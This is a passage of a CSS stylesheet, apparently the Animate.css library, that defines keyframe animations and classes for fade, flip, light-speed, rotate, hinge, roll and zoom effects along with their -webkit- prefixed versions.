-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-animation-duration: 0.75s;
animation-duration: 0.75s;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInLeft {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInLeft {
-webkit-animation-name: lightSpeedInLeft;
animation-name: lightSpeedInLeft;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes lightSpeedInRight {
from {
-webkit-transform: translate3d(-100%, 0, 0) skewX(-30deg);
transform: translate3d(-100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.lightSpeedInRight {
-webkit-animation-name: lightSpeedInRight;
animation-name: lightSpeedInRight;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutRight {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutRight {
-webkit-animation-name: lightSpeedOutRight;
animation-name: lightSpeedOutRight;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOutLeft {
from {
opacity: 1;
}
to {
-webkit-transform: translate3d(-100%, 0, 0) skewX(30deg);
transform: translate3d(-100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOutLeft {
-webkit-animation-name: lightSpeedOutLeft;
animation-name: lightSpeedOutLeft;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%,
60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%,
80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
to {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-name: hinge;
animation-name: hinge;
}
@-webkit-keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes jackInTheBox {
from {
opacity: 0;
-webkit-transform: scale(0.1) rotate(30deg);
transform: scale(0.1) rotate(30deg);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
50% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
70% {
-webkit-transform: rotate(3deg);
transform: rotate(3deg);
}
to {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
.jackInTheBox {
-webkit-animation-name: jackInTheBox;
animation-name: jackInTheBox;
} @-webkit-keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes rollIn {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
to {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
} @-webkit-keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
from {
opacity: 1;
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
from {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInDown {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInLeft {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
from {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInUp {
from {
opacity: 0;
